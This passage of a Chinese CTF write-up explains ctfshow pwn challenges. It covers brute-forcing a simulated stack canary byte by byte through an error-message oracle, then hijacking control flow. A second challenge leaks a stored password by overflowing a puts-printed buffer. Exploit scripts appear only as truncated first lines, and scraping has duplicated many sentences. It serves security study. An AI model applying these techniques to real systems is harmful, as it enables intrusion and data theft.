字节,v2用于存储第一次输入中的字符串(表示写入buffer的字节数),v5控制着能输入的字符串最大长度,
出现了挺多变量,需要知道各自的用途,因为对于关键逻辑的理解都重要,while循环从标准输入中逐个读取字符串并存储,每次读取1字节,v2用于存储第一次输入中的字符串(表示写入buffer的字节数),v5控制着能输入的字符串最大长度,利用思路
所以此时绕过canary的思路也很清晰,也就是在溢出前我们需要想办法泄露(爆破)出设置的原始canary值,接着在栈溢出后,在合适的比较canary时的位置填充上该原始值,从而让其检测成功实现bypass,接着最终将控制流跳转到flag函数,即可拿到flag。但需要注意的是,通常情况下爆破canary的可能性较小,因为爆破意味着程序会出现大量的崩溃,而程序崩溃后canary值也会重新生成,值是动态的(会与TLS进行联动),且除去低位固定的起到截断作用的\x00,剩余3个字节的爆破还有0x100^3种情况(每个字节可选数值从0x00~0xFF,即256=0x100,但实际上由于canary的生成规则会小于这个值),而本题模拟的canary是静态的(与TLS无关),所以存在爆破的可能性。
gdb调试任务
可以通过gdb调试看一下canary生成后在哪里以及底层是怎么校验的。
从gdb中能看出Canary是一个固定值:  但由于此处是本地自己随意写入到文件的,而不知道远程的是什么,要打通远程就得爆破。
但由于此处是本地自己随意写入到文件的,而不知道远程的是什么,要打通远程就得爆破。
至于为什么可以逐个字节爆破,是由于本题的canary检测逻辑就是逐字节读取的同时逐字节检测的,我们可以很容易从gdb的反汇编代码中看出,由ida结果可知校验逻辑在ctfshow函数的memcmp(memory
compare),那么就在gdb调试到其内部: 
 发现底层比较是
发现底层比较是movzx和cmp,前者从memcmp原型的str1和str2中分别加载一个字节,然后用cmp进行比较,即实现了逐字节比较,比较完后接着又跳转回read继续读取下一个字节,然后继续比较,如此往复。
1 | int memcmp(const void *str1, const void *str2, size_t n) |
- str1 – 指向内存块的指针。
- str2 – 指向内存块的指针。
- n – 要被比较的字节数。
返回值: < 0,则表示 str1 小于 str2。
> 0,则表示 str1 大于 str2。 = 0,则表示
str1 等于 str2。
另外经测试,当仅在payload中每次提供单个字节,也能佐证上述结论:
1 | # -*- coding: utf-8 -*- |
其中,本地canary文件如下:  对应的hex就是
对应的hex就是0x6a6c666a。
执行脚本:  而如果将payload中的canary单字节改成其他的如
而如果将payload中的canary单字节改成其他的如0x6d:  报错canary值错误,显然通过对比就能说明是逐字节检测。
报错canary值错误,显然通过对比就能说明是逐字节检测。
注意:正常来说即使canary值检测到错误,
stdout或stderr中不会输出该提示语。本题有输出是因为仅模拟canary的检测,故意设置的。
利用流程
其中第一次输入用-1来绕过长度限制:  【学习自水委师傅的wp】
【学习自水委师傅的wp】
另外注意,0x20即padding并不再像往常那样直接通过cyclic计算,因为此时有了canary,当多余的输入覆盖到canary位置,就会直接报错而不是返回段错误信号,因此程序并未中断也就计算不出来cyclic的值:
 但本题可以通过是否返回报错提示语从而间接判断输入多少不会覆盖到canary。
同理,还可以接着附加第二个字节,同样也证明是逐字节检测:
但本题可以通过是否返回报错提示语从而间接判断输入多少不会覆盖到canary。
同理,还可以接着附加第二个字节,同样也证明是逐字节检测: 
 把canary改成
把canary改成0x6a: 
推测如果canary校验的底层逻辑是用如
xor指令将对象视为整体来比较的,或许就没有办法逐字节爆破,因为不管前几个字节与canary的对应上,整体始终都是错的,每次的响应都是检测到canary不匹配,没有爆破的判断依据。
综上证明,能够爆破canary,而爆破需要有回显依据来判断当前字节是否爆破成功,即前面两种不同提示语,逐字节爆破每次都只需要考虑0-255,显然比完整爆破更有效率,故编写payload如下,以下学习自官方wp并稍加修改:
1 | # -*- coding: utf-8 -*- |
其中爆破canary的整体逻辑几乎是通用的,根据题目设置做灵活调整即可;另外在接收响应中完整提示语之前,加一个io.recv(1)的作用相当于sleep(),这样做是确保打远程时不会因为发送太快而崩掉:
 在爆破完canary后,劫持程序执行流到flag函数即可,注意这里的
在爆破完canary后,劫持程序执行流到flag函数即可,注意这里的p32(0) * 4,即我们爆破的canary到ret返回地址的偏移量,这可以从ida的栈分布中看出:
pwn54
考察点:
- 描述:
再近一点靠近点快被融化
查看保护与程序运行情况:  显然,程序需要读取来自文件中正确的密码才能获取flag。 ida查看各函数:
显然,程序需要读取来自文件中正确的密码才能获取flag。 ida查看各函数:

 显然现在问题关键就在于如何找到
显然现在问题关键就在于如何找到password.txt中的内容。到这里不知道这题要考察什么,故学习官方wp:
由于main函数中,输入buffer对应的变量v5与读取flag文件内容赋予的变量s在同一个栈结构中,v5是可以覆盖到s的:

 两者间隔的偏移量是
两者间隔的偏移量是0x160-0x60=0x100,正好等于v5设定的长度256,所以可以看作“padding“,将v5填满,后续中的put函数将输出v5的值,而存在风险的就是put函数,因为put函数可以无限输出,直到遇到换行符才停止,这就意味着,如果并非输入正常值而是0x100个垃圾数据(长度>=256),那么最后一个换行符就不在if判断的区间范围内,没法读入/n所以无法替换为\x00从而结束,导致会继续输出紧跟其栈分布后的s存储的值,即泄露密码值。
首先尝试本地打通,以验证上述结论,取cyclic(0x100)发送:  观察到该字符串后就是本地设置的密码,所以当我们接收时需要分两次,以字符串作为分隔符,然后输出其后的密码内容。所以,exp如下:
观察到该字符串后就是本地设置的密码,所以当我们接收时需要分两次,以字符串作为分隔符,然后输出其后的密码内容。所以,exp如下:
1 | from pwn import * |
有两种接收的方式,第一种是利用split对接收到的全部数据根据分隔符进行分割,输出后面的部分;第二种则是读取分隔符后的内容,长度可以随意取更大的值。
